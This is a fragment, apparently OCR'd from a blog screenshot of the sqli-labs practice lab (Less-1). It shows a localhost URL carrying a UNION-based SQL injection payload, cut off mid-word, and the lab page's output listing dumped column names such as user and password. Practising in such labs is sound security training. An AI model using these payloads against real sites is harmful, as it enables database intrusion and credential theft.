 127.0.0.1/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(column_name) from inform
搜索
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747